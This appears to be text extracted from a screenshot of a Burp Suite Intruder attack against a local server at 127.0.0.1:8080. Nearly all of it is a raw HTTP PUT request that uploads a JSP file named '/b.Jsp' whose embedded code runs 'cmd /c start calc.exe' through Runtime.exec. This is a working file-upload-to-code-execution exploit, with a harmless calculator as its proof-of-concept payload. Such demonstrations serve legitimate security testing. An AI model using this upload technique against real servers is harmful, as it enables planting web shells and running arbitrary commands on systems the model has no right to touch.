 Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://127.0.0.1:8080
1 PUT /b.Jsp HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Type: application/json
4
5 <%@ page import="java.io.*" %>
6 <!DOCTYPE html>
7 <html>
8 <head>
9     <title>Hello World JSP</title>
10 </head>
11 <body>
12     <h1>Hello, World!</h1>
13     <%
14         try {
15             // Execute the command to open calc.exe
16             Process process = Runtime.getRuntime().exec("cmd /c start calc.exe");
17             out.println("<p>Calculator has been opened successfully (if the server is running on Windows).</p>");
18         } catch (Exception e) {
19             out.println("<p>Error while opening calculator: " + e.getMessage() + "</p>");
20         }
21     %>
22 </body>
23 </html>
Search